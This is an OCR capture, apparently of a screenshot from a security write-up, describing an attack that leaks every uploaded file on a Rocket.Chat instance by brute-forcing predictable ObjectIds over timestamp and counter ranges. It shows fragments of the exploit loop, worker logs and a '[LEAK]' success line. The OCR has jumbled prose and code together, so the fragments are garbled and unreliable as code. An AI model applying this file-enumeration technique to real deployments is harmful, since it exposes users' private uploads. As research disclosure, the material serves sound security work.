
        prev_timestamp, _, 
prev_counter = 
Worker 
1
 requesting 
        timestamp, random, counter 
Worker 
3
 requesting 
        i = 
0
[LEAK] 6a32774e876fbe9c70b1b112: 
Success! While the script is running, we're now
for
 t 
in
'SUPER SECRET DATA'
identifying and leaking every uploaded file on the
range
Worker 
5
 requesting 
Rocket.Chat instance. With the speed
for
 c 
in
improvements, the instance can be used regularly
mod_range(prev_counter, counter, 
Produced 
0
 IDs
without halting our script much, and then again, it's a
0x1000000
queue so if there's too much work it will just catch up
if
 c 
in
eventually when there's less activity going on.Note
continue
# 
that the 10 second interval we're currently using is
Skip our own files
completely arbitrary, the lower you set it, the smaller
                oid = 
f"
{t:08x}
the possible ranges will get so you're precisely
{random}
{c:06x}
"
detecting when a file is uploaded. You can decide
await
the balance between the number of requests for